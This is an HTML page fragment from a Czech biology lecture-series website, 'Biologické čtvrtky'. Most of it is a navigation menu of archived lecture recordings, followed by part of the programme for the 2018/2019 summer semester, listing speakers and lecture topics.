			<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2099"><a href="https://bioctvrtky.cz/2025/03/15/f-spaniel-schizofrenie/">F. Španiel: Schizofrenie</a></li>
			<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2105"><a href="https://bioctvrtky.cz/2025/03/21/pavel-duda-zustane-to-v-rodine/">P. Duda: Zůstane to v rodině</a></li>
			<li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2111"><a href="https://bioctvrtky.cz/2025/04/01/v-vaskaninova-v-celku-nebo-nakrajet/">V. Vaškaninová: V celku, nebo nakrájet?</a></li>
			<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2114"><a href="https://bioctvrtky.cz/2025/04/04/a-weberling-of-the-chameleon-that-looked-human/">A. Weberling: Of the chameleon that looked human</a></li>
			<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2120"><a href="https://bioctvrtky.cz/2025/04/14/z-kotykova-varadinova-kudy-do-kuchyne/">Z. Kotyková Varadínová: Kudy do kuchyně?</a></li>
			<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2123"><a href="https://bioctvrtky.cz/2025/04/21/adela-pokorna-zeleny-ctvrtek-o-zelene-sahare/">A. Pokorná: Zelený čtvrtek o zelené Sahaře</a></li>
			<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2127"><a href="https://bioctvrtky.cz/2025/04/26/petr-telensky-zatopte-si-v-podkrovi/">P. Telenský: Zatopte si v podkroví!</a></li>
		</ul>
</li>
		<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2038"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-zs/">2024/2025 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2040"><a href="https://bioctvrtky.cz/2024/10/11/z-kratochvil-prirozenost-se-rada-skryva/">Z. Kratochvíl: Přirozenost se ráda skrývá</a></li>
			<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2043"><a href="https://bioctvrtky.cz/2024/10/18/b-mcgill-what-do-we-really-know-about-biodiversity/">B. McGill: What do we really know about biodiversity?</a></li>
			<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2047"><a href="https://bioctvrtky.cz/2024/10/27/r-kysely-a-l-peske-ze-stepi-do-staji/">R. Kyselý a L. Peške: Ze stepí do stájí</a></li>
			<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2059"><a href="https://bioctvrtky.cz/2024/11/01/d-bombjakova-my-deti-z-kmena-bayaka-zivot-v-rovnostarskej-lovecko-zberacskej-komunite/">D. Bombjaková: My, deti z kmeňa BaYaka</a></li>
			<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2058"><a href="https://bioctvrtky.cz/2024/11/08/v-hampl-co-mam-uz-nedam-proc-je-vznik-organel-snazsi-nez-jejich-zanik/">V. Hampl: Co mám, už nedám</a></li>
			<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://bioctvrtky.cz/2024/11/15/j-flegr-proc-jsme-tak-krasni-chytri-a-zdravi/">J. Flegr: Proč jsme tak krásní, chytří a zdraví</a></li>
			<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2070"><a href="https://bioctvrtky.cz/2024/11/25/j-konvalinka-knizeci-rady-z-dejvic/">J. Konvalinka: Knížecí rady z Dejvic</a></li>
			<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2073"><a href="https://bioctvrtky.cz/2024/11/29/p-sipek-mozna-se-vratime-zatim-sbohem/">P. Šípek: Možná se vrátíme, zatím sbohem!</a></li>
			<li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2078"><a href="https://bioctvrtky.cz/2024/12/07/p-turecek-ono-to-zije/">P. Tureček: Ono to žije!</a></li>
			<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://bioctvrtky.cz/2024/12/13/b-cerna-bolfikova-obchodnici-s-nestestim/">B. Černá Bolfíková: Obchodníci s neštěstím</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1951"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2023-2024/">2023/2024<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1992"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-ls/">2023/2024 LS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://bioctvrtky.cz/2024/02/23/m-jirku-megafauna-je-zpet/">M. Jirků: Megafauna je zpět!</a></li>
			<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1997"><a href="https://bioctvrtky.cz/2024/03/01/j-cerny-brave-new-world/">J. Černý: Brave New World</a></li>
			<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2002"><a href="https://bioctvrtky.cz/2024/03/12/k-janko-bezhlave-nepohlavne/">K. Janko: Bezhlavě (ne)pohlavně</a></li>
			<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2005"><a href="https://bioctvrtky.cz/2024/03/14/d-frynta-z-kolebky-lidstva-do-stredni-evropy/">D. Frynta: Z kolébky lidstva do střední Evropy</a></li>
			<li id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2009"><a href="https://bioctvrtky.cz/2024/03/22/r-reifova-umlcet-nebo-vymazat/">R. Reifová: Umlčet, nebo vymazat?</a></li>
			<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2012"><a href="https://bioctvrtky.cz/2024/03/29/j-brejcha-neni-zluta-jako-zluta/">J. Brejcha: Není žlutá jako žlutá</a></li>
			<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2016"><a href="https://bioctvrtky.cz/2024/04/05/r-m-wouters-stayin-alive/">R. M. Wouters: Stayin‘ Alive!</a></li>
			<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2019"><a href="https://bioctvrtky.cz/2024/04/12/k-hlouchova-nahoda-nebo-nutnost/">K. Hlouchová: Náhoda, nebo nutnost?</a></li>
			<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://bioctvrtky.cz/2024/04/19/p-hulva-stary-medvedov-v-dobe-lidove/">P. Hulva: Starý medvědov v době lidové</a></li>
			<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2026"><a href="https://bioctvrtky.cz/2024/04/26/z-musilova-smysly-v-hlubinach-oceanu/">Z. Musilová: Smysly v hlubinách oceánů</a></li>
			<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2030"><a href="https://bioctvrtky.cz/2024/05/02/j-muller-winners-losers-and-ecosystem-engineers/">J. Müller: Winners, losers and ecosystem engineers</a></li>
		</ul>
</li>
		<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1952"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-zs/">2023/2024 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1985"><a href="https://bioctvrtky.cz/2023/12/15/v-opatova-tak-stejni-a-prece-jini/">V. Opatová: Tak stejní a přece jiní</a></li>
			<li id="menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1980"><a href="https://bioctvrtky.cz/2023/12/01/t-nekovarova-mozek-stroj-casu/">T. Nekovářová: Mozek – stroj času?</a></li>
			<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1977"><a href="https://bioctvrtky.cz/2023/11/24/k-chladkova-naladte-si-prijimace/">K. Chládková: Nalaďte si přijímače</a></li>
			<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1973"><a href="https://bioctvrtky.cz/2023/11/17/e-kejnovsky-kde-lezi-hranice-zivota/">E. Kejnovský: Kde leží hranice života?</a></li>
			<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1968"><a href="https://bioctvrtky.cz/2023/11/12/j-lukes-synteticky-geneticky-kod/">J. Lukeš: Syntetický genetický kód</a></li>
			<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1964"><a href="https://bioctvrtky.cz/2023/11/04/m-lstiburek-jak-rozumet-dedivosti/">M. Lstibůrek: Jak rozumět dědivosti?</a></li>
			<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1960"><a href="https://bioctvrtky.cz/2023/10/30/p-mikula-neboj-se/">P. Mikula: Neboj se!</a></li>
			<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1970"><a href="https://bioctvrtky.cz/2023/11/17/a-huysseune-a-mouthful-of-teeth/">A. Huysseune: A mouthful of teeth</a></li>
			<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1953"><a href="https://bioctvrtky.cz/2023/10/16/j-hruska-tiche-jaro-ii/">J. Hruška: Tiché jaro II?</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1814"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2022-2023/">2022/2023<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1815"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-ls/">2022/2023 LS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1936"><a href="https://bioctvrtky.cz/2023/05/05/p-slavicek-alarmismus-a-skepse/">P. Slavíček: Alarmismus a skepse</a></li>
			<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1932"><a href="https://bioctvrtky.cz/2023/04/30/h-santruckova-on-jim-vsem-kaze-on-vsechny-svaze/">H. Šantrůčková: On jim všem káže, on všechny sváže</a></li>
			<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1929"><a href="https://bioctvrtky.cz/2023/04/26/v-zarsky-rostlina-slysici-vidici-bdici/">V. Žárský: Rostlina slyšící, vidící, bdící</a></li>
			<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1925"><a href="https://bioctvrtky.cz/2023/04/19/k-bartova-padesat-odstinu-ace-spektra/">K. Bártová: Padesát odstínů ace spektra</a></li>
			<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://bioctvrtky.cz/2023/04/12/m-tolar-pilulka-na-alzheimera/">M. Tolar: Pilulka na Alzheimera</a></li>
			<li id="menu-item-1910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1910"><a href="https://bioctvrtky.cz/2023/04/05/j-polechova-rozmrzle-ekologicke-niky/">J. Polechová: Rozmrzlé ekologické niky</a></li>
			<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1905"><a href="https://bioctvrtky.cz/2023/03/26/m-reichard-otesanci/">M. Reichard: Otesánci</a></li>
			<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1900"><a href="https://bioctvrtky.cz/2023/03/17/p-adamek-oko-a-schizofrenie/">P. Adámek: Oko a schizofrenie</a></li>
			<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1901"><a href="https://bioctvrtky.cz/2023/03/17/j-kollar-temna-hmota-mikrosveta/">J. Kollár: Temná hmota mikrosvěta</a></li>
			<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1895"><a href="https://bioctvrtky.cz/2023/03/10/h-simkova-hrichy-sherlocka-holmese/">H. Šimková: Hříchy Sherlocka Holmese</a></li>
			<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1891"><a href="https://bioctvrtky.cz/2023/02/24/z-konopasek-k-sociologii-prirodovedy-a-prirodopolitiky/">Z. Konopásek: K sociologii přírodovědy a přírodopolitiky</a></li>
			<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1887"><a href="https://bioctvrtky.cz/2023/02/21/l-falteisek-popelnice-podzemi-a-parasexualni-populace/">L. Falteisek: Popelnice, podzemí a parasexuální populace</a></li>
		</ul>
</li>
		<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1816"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-zs/">2022/2023 ZS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850"><a href="https://bioctvrtky.cz/2023/01/07/m-petr-nove-pribehy-stare-dna/">M. Petr: Nové příběhy staré DNA</a></li>
			<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1851"><a href="https://bioctvrtky.cz/2023/01/07/r-tropek-i-ty-se-stan-vcelarem/">R. Tropek: I ty se staň včelařem!</a></li>
			<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1852"><a href="https://bioctvrtky.cz/2023/01/07/p-pokorny-o-horkych-mistech-a-odrazovych-mustcich/">P. Pokorný: O horkých místech a odrazových můstcích</a></li>
			<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1853"><a href="https://bioctvrtky.cz/2023/01/07/j-pfaus-cupids-epigenetics/">J. Pfaus: Cupid’s epigenetics</a></li>
			<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1854"><a href="https://bioctvrtky.cz/2023/01/07/s-kankova-co-nam-pripada-nechutne-a-proc/">Š. Kaňková: Co nám připadá nechutné a proč?</a></li>
			<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1855"><a href="https://bioctvrtky.cz/2023/01/07/s-komarek-z-kratochvil-a-markos-d-storch-neubauer-v-nas/">S. Komárek, Z. Kratochvíl, A. Markoš, D. Storch: Neubauer v nás</a></li>
			<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1857"><a href="https://bioctvrtky.cz/2023/01/07/z-munzbergova-rychla-evoluce-rostlin/">Z. Münzbergová: Rychlá evoluce rostlin</a></li>
			<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1856"><a href="https://bioctvrtky.cz/2023/01/07/j-hosek-a-spol-planeta-praha/">J. Hošek a spol.: Planeta Praha</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1817"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2021-2022/">2021/2022<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1818"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-ls/">2021/2022 LS</a></li>
		<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1819"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-zs/">2021/2022 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1820"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2020-2021/">2020/2021<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-ls/">2020/2021 LS</a></li>
		<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-zs/">2020/2021 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1823"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2019-2020/">2019/2020<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-ls/">2019/2020 LS</a></li>
		<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-zs/">2019/2020 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1826"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2018-2019/">2018/2019<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-ls/">2018/2019 LS</a></li>
		<li id="menu-item-1828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1828"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-zs/">2018/2019 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1829"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2017-2018/">2017/2018<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-ls/">2017/2018 LS</a></li>
		<li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-zs/">2017/2018 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1832"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/">2016/2017<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-ls/">2016/2017 LS</a></li>
		<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1834"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-zs/">2016/2017 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1835"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2015-2016/">2015/2016<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-ls/">2015/2016 LS</a></li>
		<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-zs/">2015/2016 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1838"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2014-2015/">2014/2015<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-ls/">2014/2015 LS</a></li>
		<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1840"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-zs/">2014/2015 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1841"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2013-2014/">2013/2014<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1842"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-ls/">2013/2014 LS</a></li>
		<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-zs/">2013/2014 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1844"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2012-2013/">2012/2013<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-ls/">2012/2013 LS</a></li>
		<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-zs/">2012/2013 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1847"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2011-2012/">2011/2012<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-ls/">2011/2012 LS</a></li>
		<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-zs/">2011/2012 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2010-2011/">2010/2011<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-ls/">2010/2011 LS</a></li>
		<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-zs/">2010/2011 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1860"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2009-2010/">2009/2010<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-ls/">2009/2010 LS</a></li>
		<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-zs/">2009/2010 ZS</a></li>
	</ul>
</li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://bioctvrtky.cz/category/2008-2009/">2008/2009</a></li>
</ul>
</li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">

			<header class="page-header">
			<h1 class="page-title">Měsíc: <span>Únor 2019</span></h1>		</header><!-- .page-header -->
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

					
<article id="post-843" class="post-843 post type-post status-publish format-standard hentry category-2018-2019 category-2018-2019-ls category-program-na-aktualni-semestr">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Publikováno</span> <a href="https://bioctvrtky.cz/2019/02/06/program-na-ls-20182019/" rel="bookmark"><time class="entry-date published" datetime="2019-02-06T14:37:58+01:00">6.2.2019</time><time class="updated" datetime="2025-05-27T18:30:47+02:00">27.5.2025</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://bioctvrtky.cz/2019/02/06/program-na-ls-20182019/" rel="bookmark">Program na LS 2018/2019</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Biologické čtvrtky ve Viničné jsou určeny všem zájemcům o evoluci, obecnější biologickou problematiku a o méně tradiční přístupy k této problematice. Přednášky začínají v 17:15 v posluchárně „Fotochemie“ v přízemí Viničné 7. Součástí každé přednášky je diskuse a posléze společné posezení v hospodě.</p>
<table>
<tbody>
<tr>
<td>28. února</td>
<td><strong>Petr Telenský: Čest tlouštíkům, sláva epitranskriptomu!</strong><br />
<em>Proč je „gen pro obezitu&#8220; ještě větší objev, než jsme doufali</em></td>
</tr>
<tr>
<td>7. března</td>
<td><strong>Konrad Talmont-Kamiński: Fear and ritual in the modern world</strong><br />
<em>An evolutionary journey to the heart of a convenient misconception</em></td>
</tr>
<tr>
<td>14. března</td>
<td><strong>Petr Slavíček: Nejsme jako oni! Anebo jo?</strong><br />
<em>Vědecké podvody včera, dnes a zítra</em></td>
</tr>
<tr>
<td>21. března</td>
<td><strong>Karel Černý: Umírání v čase černé smrti</strong><br />
<em>Fenomén moru v dějinách medicíny</em></td>
</tr>
<tr>
<td>28. března</td>
<td><strong>Jaroslav Petr: Báječný nový svět 2.0</strong><br />
<em>Geneticky vylepšené lidstvo už není sci-fi</em></td>
</tr>
<tr>
<td>4. dubna</td>
<td><strong>Martin Košťák: Primáti moří </strong><br />
<em>Nové pohledy na evoluci hlavonožců</em></td>
</tr>
<tr>
<td>11. dubna</td>
<td><strong>Ivan Čepička: Něco tady smrdí!</strong><br />
<em>Symbiózy ve světě bez kyslíku</em></td>
</tr>
<tr>
<td>18. dubna</td>
<td><strong>Martin Hůla: A teď se ukaž, Darwine!</strong><br />
<em>Co se nám líbí na květinách a proč</em></td>
</tr>
<tr>
<td>25. dubna</td>
<td><strong>Kateřina Sam: Proč je svět zelený</strong><br />
<em>Jak predátoři pomáhají rostlinám a jak spolu mluví</em></td>
</tr>
<tr>
<td>2. května</td>
<td><strong>Peter Šebo: Očkování navzdory</strong><br />
